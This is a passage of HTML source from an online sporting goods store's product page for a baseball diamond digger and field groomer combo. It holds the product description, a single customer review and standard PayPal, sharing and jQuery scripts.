    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-62" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/track-field/">All Track &amp; Field</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/disks-and-shots/">Disks and Shots</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/hurdles/">Hurdles</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/pole-vault-and-high-jump/">Pole Vault and High Jump</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/starting-blocks/">Starting Blocks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/track-protectors/">Track Protectors</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/volleyball/">
        Volleyball <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-63" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/volleyball/">All Volleyball</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/volleyball/standards-systems/">Standards / Systems</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/volleyball/volleyball-nets/">Volleyball Nets</a>
            </li>
    </ul>
</div>
                </li>
        </div> <!-- category-list -->
    </div> <!-- categories -->
    <div class="brands-option with-brands">
      <div class="brands">
        <li class="navPages-item is-root">
          <a class="brand top-level navPages-action navPages-action-depth-max has-submenu is-root active" href="/brands/">Shop by Brand</a>
          <span class="down-arrow"><i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-up" /></svg></i></span>
        </li>
        <div class="brands-list">
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://spartanathleticco.com/brands/BSN-Sports.html">BSN Sports</a>
              </li>
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://spartanathleticco.com/brands/MacGregor.html">MacGregor</a>
              </li>
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://spartanathleticco.com/brands/AerFlo.html">AerFlo</a>
              </li>
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://spartanathleticco.com/portapit/">PortaPit</a>
              </li>
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://spartanathleticco.com/brands/AlumaGoal.html">AlumaGoal</a>
              </li>
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://spartanathleticco.com/gear-pro-tec/">Gear Pro-Tec</a>
              </li>
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://spartanathleticco.com/voit/">Voit</a>
              </li>
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://spartanathleticco.com/pevo-sports/">Pevo Sports</a>
              </li>
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://spartanathleticco.com/jaypro-sports/">JayPro Sports</a>
              </li>
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://spartanathleticco.com/brands/Pro-Down.html">Pro Down</a>
              </li>
              <li class="all-brands">
                  <a class="navPages-action" href="/brands/">View all Brands</a>
              </li>
        </div> <!-- brand-list -->
      </div> <!--brands-->
    </div> <!--brands-option-->
    <div class="container-header shop-by-price">
                </div>


</div> <!-- sideCategoryList -->

<div itemscope itemtype="http://schema.org/Product">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css"/>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
<script src="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.min.js"></script>

<div class="productView">

    <!-- PRODUCT MAIN & THUMBNAILS CONTAINER -->
    <div id="product-images-container">
      <!-- MAIN PRODUCT IMAGE CONTAINER -->
      <div class="main-image-container">
        <div class="productImageSlider slider-for">
            <li class="productView-images" data-image-gallery>
              <figure class="productView-image fancy-gallery" rel="productImages" data-fancybox="gallery" data-image-gallery-main
                  href="https://cdn11.bigcommerce.com/s-nylte/images/stencil/1280x1280/products/577/5105/Baseball-Diamond-Digger-Field-Groomer-Combo_1481__37725.1743351279.jpg?c=2"
                  data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-nylte/images/stencil/1280x1280/products/577/5105/Baseball-Diamond-Digger-Field-Groomer-Combo_1481__37725.1743351279.jpg?c=2"
                  data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-nylte/images/stencil/1280x1280/products/577/5105/Baseball-Diamond-Digger-Field-Groomer-Combo_1481__37725.1743351279.jpg?c=2">
                  <img src="https://cdn11.bigcommerce.com/s-nylte/images/stencil/1280x1280/products/577/5105/Baseball-Diamond-Digger-Field-Groomer-Combo_1481__37725.1743351279.jpg?c=2" alt="Baseball Diamond Digger Field Groomer Combo" title="Baseball Diamond Digger Field Groomer Combo">
              </a>
            </li>
          <div class="clear"></div>
        </div>
        <div class="clear"></div>
      </div>
      <div class="clear"></div>

      <!-- PRODUCT IMAGE THUMBNAIL CAROUSEL -->
      <div class="slider-nav" style="display: none;">
          <img class="thumbnail-images" src="https://cdn11.bigcommerce.com/s-nylte/images/stencil/100x100/products/577/5105/Baseball-Diamond-Digger-Field-Groomer-Combo_1481__37725.1743351279.jpg?c=2" alt="Baseball Diamond Digger Field Groomer Combo" title="Baseball Diamond Digger Field Groomer Combo">
      </div>
    </div>

    <section class="productView-details">
     <div class="productView-product">
         <h1 class="productView-title" itemprop="name">Baseball Diamond Digger Field Groomer Combo</h1>

         <h2 class="productView-brand" itemprop="brand" itemscope itemtype="http://schema.org/Brand">
             <a href="https://spartanathleticco.com/brands/BSN-Sports.html" itemprop="url"><span itemprop="name">BSN Sports</span></a>
         </h2>
         <div class="productView-price">
                         <div class="price-section price-section--withoutTax "  itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="price" content="970.05">
                <meta itemprop="priceCurrency" content="USD">
            <span data-product-price-without-tax class="price price--withoutTax">$970.05</span>
        </div>
         </div>
         <div data-content-region="product_below_price"><div data-layout-id="cd038838-edfa-4ec1-b5ac-8bb93438be7e">       <div data-widget-id="659f3d96-1a41-45f1-9b17-3641bb3f9828" data-placement-id="84b8d500-a99a-4ea9-92ea-86bf0944eee8" data-placement-status="ACTIVE"><style media="screen">
  #banner-region- {
    display: block;
    width: 100%;
    max-width: 545px;
  }
</style>

<div id="banner-region-">
  <div data-pp-message="" data-pp-style-logo-position="left" data-pp-style-logo-type="inline" data-pp-style-text-color="black" data-pp-style-text-size="12" id="paypal-commerce-proddetails-messaging-banner">
  </div>
  <script defer="" nonce="">
    (function () {
      // Price container with data-product-price-with-tax has bigger priority for product amount calculations
      const priceContainer = document.querySelector('[data-product-price-with-tax]')?.innerText
        ? document.querySelector('[data-product-price-with-tax]')
        : document.querySelector('[data-product-price-without-tax]');

      if (priceContainer) {
        renderMessageIfPossible();

        const config = {
          childList: true,    // Observe direct child elements
          subtree: true,      // Observe all descendants
          attributes: false,  // Do not observe attribute changes
        };

        const observer = new MutationObserver((mutationsList) => {
          if (mutationsList.length > 0) {
            renderMessageIfPossible();
          }
        });

        observer.observe(priceContainer, config);
      }

      function renderMessageIfPossible() {
        const amount = getPriceAmount(priceContainer.innerText)[0];

        if (amount) {
          renderMessage({ amount });
        }
      }

      function getPriceAmount(text) {
        /*
         INFO:
         - extracts a string from a pattern: [number][separator][number][separator]...
           [separator] - any symbol but a digit, including whitespaces
         */
        const pattern = /\d+(?:[^\d]\d+)+(?!\d)/g;
        const matches = text.match(pattern);
        const results = [];

        // if there are no matches
        if (!matches?.length) {
          const amount = text.replace(/[^\d]/g, '');

          if (!amount) return results;

          results.push(amount);

          return results;
        }

        matches.forEach(str => {
          const sepIndexes = [];

          for (let i = 0; i < str.length; i++) {
            // find separator index and push to array
            if (!/\d/.test(str[i])) {
              sepIndexes.push(i);
            }
          }
          if (sepIndexes.length === 0) return;
          // assume the last separator is the decimal
          const decIndex = sepIndexes[sepIndexes.length - 1];

          // cut the substr to the separator with replacing non-digit chars
          const intSubstr = str.slice(0, decIndex).replace(/[^\d]/g, '');
          // cut the substr after the separator with replacing non-digit chars
          const decSubstr = str.slice(decIndex + 1).replace(/[^\d]/g, '');

          if (!intSubstr) return;

          const amount = decSubstr ? `${intSubstr}.${decSubstr}` : intSubstr;
          // to get floating point number
          const number = parseFloat(amount);

          if (!isNaN(number)) {
            results.push(String(number));
          }
        });

        return results;
      }

      function loadScript(src, attributes) {
        return new Promise((resolve, reject) => {
          const scriptTag = document.createElement('script');

          if (attributes) {
            Object.keys(attributes)
                    .forEach(key => {
                      scriptTag.setAttribute(key, attributes[key]);
                    });
          }

          scriptTag.type = 'text/javascript';
          scriptTag.src = src;

          scriptTag.onload = () => resolve();
          scriptTag.onerror = event => {
            reject(event);
          };

          document.head.appendChild(scriptTag);
        });
      }

      function renderMessage(objectParams) {
        const paypalSdkScriptConfig = getPayPalSdkScriptConfig();

        const options = transformConfig(paypalSdkScriptConfig.options);
        const attributes = transformConfig(paypalSdkScriptConfig.attributes);

        const messageProps = { placement: 'product', ...objectParams };

        const renderPayPalMessagesComponent = (paypal) => {
          paypal.Messages(messageProps).render('#paypal-commerce-proddetails-messaging-banner');
        };

        if (options['client-id'] && options['merchant-id']) {
          if (!window.paypalMessages) {
            const paypalSdkUrl = 'https://www.paypal.com/sdk/js';
            const scriptQuery = new URLSearchParams(options).toString();
            const scriptSrc = `${paypalSdkUrl}?${scriptQuery}`;

            loadScript(scriptSrc, attributes).then(() => {
              renderPayPalMessagesComponent(window.paypalMessages);
            });
          } else {
            renderPayPalMessagesComponent(window.paypalMessages)
          }
        }
      }

      function transformConfig(config) {
        let transformedConfig = {};

        const keys = Object.keys(config);

        keys.forEach((key) => {
          const value = config[key];

          if (
                  value === undefined ||
                  value === null ||
                  value === '' ||
                  (Array.isArray(value) && value.length === 0)
          ) {
            return;
          }

          transformedConfig = {
            ...transformedConfig,
            [key]: Array.isArray(value) ? value.join(',') : value,
          };
        });

        return transformedConfig;
      }

      function getPayPalSdkScriptConfig() {
        const attributionId = '';
        const currencyCode = 'USD';
        const clientId = 'AQ3RkiNHQ53oodRlTz7z-9ETC9xQNUgOLHjVDII9sgnF19qLXJzOwShAxcFW7OT7pVEF5B9bwjIArOvE';
        const merchantId = 'S2QFL6ETSHBSU';
        const isDeveloperModeApplicable = ''.indexOf('true') !== -1;
        const buyerCountry = '';

        return {
          options: {
            'client-id': clientId,
            'merchant-id': merchantId,
            components: ['messages'],
            currency: currencyCode,
            ...(isDeveloperModeApplicable && { 'buyer-country': buyerCountry }),
          },
          attributes: {
            'data-namespace': 'paypalMessages',
            'data-partner-attribution-id': attributionId,
          },
        };
      }
    })();
  </script>
</div>
</div>
</div></div>

         <div class="productView-rating"  itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                         <meta itemprop="ratingValue" content="5">
                         <meta itemprop="ratingCount" content="1">
                         <meta itemprop="reviewCount" content="1">
                         <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
<!-- snippet location product_rating -->
                 <span class="productView-reviewLink">
                         <a href="https://spartanathleticco.com/baseball-diamond-digger-field-groomer-combo/#product-reviews">
                             (1 review)
                         </a>
                 </span>
                 <span class="productView-reviewLink">
                     <a href="">Write a Review</a>
                 </span>
         </div>

         <hr />

         
         <dl class="productView-info">
                 <dt class="productView-info-name">SKU:</dt>
                 <dd class="productView-info-value" data-product-sku>BSDDRAGC</dd>


                         <dt class="productView-info-name">Shipping:</dt>
                         <dd class="productView-info-value">Free Shipping</dd>

         </dl>
     </div>


        <div class="productView-options">
            <form class="form" method="post" action="https://spartanathleticco.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="577"/>
                <div data-product-option-change style="display: none;">
                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>
                    <div class="form-field form-field--increments">
    <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label>
    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec">
            <span class="is-srOnly">Decrease Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="1"
               data-quantity-min="0"
               data-quantity-max="0"
               min="1"
               pattern="[0-9]*"
               aria-live="polite">
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
            </form>
                <form action="https://spartanathleticco.com/wishlist.php?action=add&amp;product_id=577" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown" aria-expanded="false" class="button dropdown-menu-button" data-dropdown="wishlist-dropdown">
        <span>Save to Wishlist</span>
        <i aria-hidden="true" class="icon">
            <svg>
                <use xlink:href="#icon-chevron-down" />
            </svg>
        </i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=577">Create New Wish List</a>
        </li>
    </ul>
</form>
        </div>
            <div class="addthis_toolbox addthis_32x32_style" addthis:url=""
         addthis:title="">
         <p class="share-title">Share This Article</p>
        <ul class="socialLinks">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="addthis_button_facebook icon icon--facebook" >

                            <svg>
                                <use xlink:href="#icon-facebook"/>
                            </svg>







                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="addthis_button_email icon icon--email" >


                            <svg>
                                <use xlink:href="#icon-envelope"/>
                            </svg>






                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--print">
                    <a class="addthis_button_print icon icon--print" >



                            <svg>
                                <use xlink:href="#icon-print"/>
                            </svg>





                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="addthis_button_twitter icon icon--twitter" >




                            <svg>
                                <use xlink:href="#icon-twitter"/>
                            </svg>




                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="addthis_button_pinterest icon icon--pinterest" >







                            <svg>
                                <use xlink:href="#icon-pinterest"/>
                            </svg>

                    </a>
                </li>
        </ul>
        <script type="text/javascript"
                src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e94ed470ee51e32"></script>
        <script>
            if (typeof(addthis) === "object") {
                addthis.toolbox('.addthis_toolbox');
            }
        </script>
    </div>
        <!-- snippet location product_details -->
    </section>

    <!-- TABS   -->
    <article class="productView-description" itemprop="description">
        <ul class="tabs" data-tab>
            <li class="tab overview is-active">
                <a class="tab-title" href="#tab-description">Overview</a>
            </li>
            <!--  -->
                <li class="tab reviews">
                    <a class="tab-title" href="#tab-reviews">Reviews</a>
                </li>
                <!-- <li class="tab">
                    <a class="tab-title" href="#tab-similarProducts">Similar Products</a>
                </li> -->
        </ul>

        <!-- TAB CONTENTS -->
        <div class="tabs-contents">
            <div class="tab-content overview is-active" id="tab-description">
                <h3 class="tab-content-title">Product Description</h3>
                <h3><strong>Baseball Diamond Digger &amp; Field Groomer Combo &ndash; Elite Infield Maintenance Made Easy</strong></h3>
<p>Keep your baseball or softball field in peak condition with the <strong>Baseball Diamond Digger &amp; Field Groomer Combo</strong>, a professional-grade tool designed for efficient infield maintenance. Whether you&rsquo;re breaking up compacted dirt, leveling the surface, or creating a smooth, game-ready field, this all-in-one solution ensures optimal playability and field performance.</p>
<h4><strong>Key Features:</strong></h4>
<p>✅ <strong>Heavy-Duty Steel Construction</strong> &ndash; Built to withstand frequent use on baseball and softball infields, providing long-lasting durability.</p>
<p>✅ <strong>Dual-Function Design</strong> &ndash; <strong>Diamond Digger</strong> breaks up tough, compacted soil, while the <strong>Field Groomer</strong> smooths and levels for a polished finish.</p>
<p>✅ <strong>Easy Attachment &amp; Use</strong> &ndash; Quickly connects to tractors, ATVs, or mowers for effortless field preparation.</p>
<p>✅ <strong>Ideal for All Infield Surfaces</strong> &ndash; Perfect for clay, dirt, and mixed infield materials, ensuring a professional-grade playing surface.</p>
<h4><strong>Why Choose the Baseball Diamond Digger &amp; Field Groomer Combo?</strong></h4>
<p>This versatile <strong>2-in-1 field maintenance tool</strong> saves time and effort, allowing groundskeepers, coaches, and facility managers to prepare and maintain pristine baseball and softball fields with ease. Its durable construction and efficient performance make it an essential tool for any field maintenance crew.</p>
<h4><strong>Order Yours Today!</strong></h4>
<p>Get your infield game-ready with the <strong>Baseball Diamond Digger &amp; Field Groomer Combo</strong>&mdash;the ultimate tool for professional-quality field maintenance. <strong>Shop now</strong> at <a href="https://spartanathleticco.com/baseball-diamond-digger-field-groomer-combo/">Spartan Athletic Co.</a> and keep your field in top shape all season long!</p>
<p><em><strong>Specifications&nbsp;&amp; Features:</strong></em>&nbsp;</p>
<ul>
<li>Drag mat (6'6"W x 4'L) can be attached via the built-in hooks at the rear</li>
<li>Baseball field groomer prepares the field for gameplay and turns over for leveling uneven surfaces</li>
<li>Hot-dipped frame made of galvanized steel with 4.5 in. sharpened steel cutting teeth</li>
<li>Included pull chain attaches the groomer to compatible lawn equipment for maneuvering around the diamond</li>
<li>Two removable rear wheels allow for simple transport</li>
<li>Material: Steel</li>
<li>Product Length: 6 ft.</li>
<li>Product Weight: 100 lb.</li>
<li>Product Width: 14 in.</li>
<li>Hot dipped&nbsp;galvanized steel frame</li>
<li>Uses 4.5" sharpened and hardened steel cutting teeth&nbsp;&nbsp;</li>
<li>No-flat wheels allow you to roll for transport&nbsp;&nbsp;</li>
<li>Pull chain is provided</li>
<li>Hooks on rear allows for attachment of drag mat</li>
<li>Remove wheels to turn groomer over and use as a leveling sled</li>
<li>Recommended to be pulled by a tractor</li>
<li>Ships via a LTL carrier (someone will need to be available to receive and sign-off on the delivery)</li>
</ul>
<p><a href="https://spartanathleticco.com/blog/from-rough-to-ready-how-the-diamond-digger-field-groomer-combo-transforms-your-baseball-field/">From Rough to Ready: How the Diamond Digger Field Groomer Combo Transforms Your Baseball Field</a></p>
                <!-- snippet location product_description -->
            </div>
                <div class="tab-content videos" id="tab-videos">
                    <h3 class="tab-content-title">Product Videos</h3>
               </div>
               <div class="tab-content custom-visiblity custom-fieldTab1" id="tab-customField1">
                    <h3 class="tab-content-title">Custom Field</h3>
               </div>
               <div class="tab-content reviews" id="tab-reviews">
                <h3 class="tab-content-title">Product Reviews</h3>
               <div class="productView-rating">
                            <meta itemprop="" content="5">
                            <meta itemprop="" content="1">
                            <meta itemprop="" content="1">
                            <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
<!-- snippet location product_rating -->
                    <span class="productView-reviewLink">
                            <a href="https://spartanathleticco.com/baseball-diamond-digger-field-groomer-combo/#product-reviews">
                                (1 review)
                            </a>
                    </span>
                    <span class="productView-reviewLink">
                        <a href="https://spartanathleticco.com/baseball-diamond-digger-field-groomer-combo/"
                           data-reveal-id="modal-review-form">
                           Write a Review
                        </a>
                    </span>
                    <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <a href="#" class="modal-close" aria-label="Close" role="button">
            <span aria-hidden="true">&#215;</span>
        </a>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                <img src="https://cdn11.bigcommerce.com/s-nylte/images/stencil/500x659/products/577/5105/Baseball-Diamond-Digger-Field-Groomer-Combo_1481__37725.1743351279.jpg?c=2" alt="Baseball Diamond Digger Field Groomer Combo" title="Baseball Diamond Digger Field Groomer Combo" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-nylte/images/stencil/80w/products/577/5105/Baseball-Diamond-Digger-Field-Groomer-Combo_1481__37725.1743351279.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-nylte/images/stencil/80w/products/577/5105/Baseball-Diamond-Digger-Field-Groomer-Combo_1481__37725.1743351279.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-nylte/images/stencil/160w/products/577/5105/Baseball-Diamond-Digger-Field-Groomer-Combo_1481__37725.1743351279.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-nylte/images/stencil/320w/products/577/5105/Baseball-Diamond-Digger-Field-Groomer-Combo_1481__37725.1743351279.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-nylte/images/stencil/640w/products/577/5105/Baseball-Diamond-Digger-Field-Groomer-Combo_1481__37725.1743351279.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-nylte/images/stencil/960w/products/577/5105/Baseball-Diamond-Digger-Field-Groomer-Combo_1481__37725.1743351279.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-nylte/images/stencil/1280w/products/577/5105/Baseball-Diamond-Digger-Field-Groomer-Combo_1481__37725.1743351279.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-nylte/images/stencil/1920w/products/577/5105/Baseball-Diamond-Digger-Field-Groomer-Combo_1481__37725.1743351279.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-nylte/images/stencil/2560w/products/577/5105/Baseball-Diamond-Digger-Field-Groomer-Combo_1481__37725.1743351279.jpg?c=2 2560w"

class="lazyload"

 />
            </div>
            <h6 class="product-brand">BSN Sports</h6>
            <h5 class="product-title">Baseball Diamond Digger Field Groomer Combo</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>*</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        
    </label>
    <input type="text" id="revfromname_input" data-label="Name" name="revfromname"  class="form-input" aria-required="" >
</div>


                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>*</small>
    </label>
    <input type="text" id="revtitle_input" data-label="Review Subject" name="revtitle"  class="form-input" aria-required="true" >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>*</small>
    </label>
    <textarea name="revtext" id="revtext_input" data-label="Comments" rows="" aria-required="true" class="form-input" ></textarea>
</div>

                <div class="g-recaptcha" data-sitekey="6LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz"></div><br/>

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="577">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
                </div>
                        <section class="toggle productReviews" id="product-reviews" data-product-reviews>
    <h4 class="toggle-title">
        1 Review
        <a class="toggleLink is-open" data-collapsible href="#productReviews-content">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Reviews
            </span>
            <span class="toggleLink-text toggleLink-text--off">
                Show Reviews
            </span>
        </a>
    </h4>
    <div class="toggle-content is-open" id="productReviews-content" aria-hidden="false">
        <ul class="productReviews-list" id="productReviews-list">
            <li class="productReview">
                <article itemprop="review" itemscope itemtype="http://schema.org/Review">
                    <header>
                        <span class="productReview-rating rating--small" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                                    <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
<!-- snippet location product_rating -->
                            <span class="productReview-ratingNumber" itemprop="ratingValue">5</span>
                        </span>
                        <h5 itemprop="name" class="productReview-title">Love it!</h5>
                            <meta itemprop="author" content="Pat in Virginia">
                            <p class="productReview-author">
                                Posted by Pat in Virginia on Dec 25th 2017
                            </p>
                    </header>
                    <p itemprop="reviewBody" class="productReview-body">After trying several other implements at two or three times the cost, I finally found one that works and that I can handle (move, hook up and use) by myself (a 72 year-old lady). It grooms my indoor and outdoor riding arenas perfectly. The optional wheels are a must and the drag mat leaves a beautiful finish. Wish I had found the Diamond Digger years ago.</p>
                </article>
            </li>
        </ul>
        <!-- <div class="pagination top">
    <ul class="pagination-list">

    </ul>
</div> -->

<div class="pagination bottom">
    <ul class="pagination-list">

    </ul>
</div>

<script
  src="https://code.jquery.com/jquery-3.3.1.min.js"
  integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
  crossorigin="anonymous">
</script>

<script>
// $( document ).ready(function() {
// $('span.custom-checkbox').on ('click', function() {
//     $(this).toggleClass('selected');
// 		$('span.custom-checkbox input').attr('checked', false);
// });
// });
</script>

<script>
// $( document ).ready(function() {
// 	$('span.custom-checkbox').on ('click', function() {
// 	$('span.custom-checkbox.selected input').attr('checked', true);
// });
// });
</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/pace/1.0.2/pace.min.js"></script>
<script>
$( document ).ready(function() {
$("a.pagination-link").on ('click', function() {
	if ( $( '.toggle-link.grid' ).hasClass( "active" ) ) {
	Pace.on('done', function() {
  	$('.toggle-link.grid').trigger("click");
		$('ul.productGrid').addClass('visible');
		$('ul.productList').removeClass('visible');
    // $('html,body').animate({
    //             scrollTop: $("main.page-content").offset().top-50
    //           }, 200);
		});
	}
});

$("a.pagination-link").on ('click', function() {
	if ( $( '.toggle-link.list' ).hasClass( "active" ) ) {
	Pace.on('done', function() {
  	$('.toggle-link.list').trigger("click");
		$('ul.productGrid').removeClass('visible');
		$('ul.productList').addClass('visible');
    // $('html,body').animate({
    //             scrollTop: $("main.page-content").offset().top-50
    //           }, 200);
		});
	}
});
});

$('div#facetedSearch-navList a').on ('click', function() {
  Pace.on('done', function() {
    // $('html,body').animate({
    //             scrollTop: $("main.page-content").offset().top-50
    //           }, 200);
  });
});
</script>
    </div>
</section>
<!-- snippet location reviews -->
               </div>

        </div>
        <div class="clear"></div>


        <!-- </div> -->
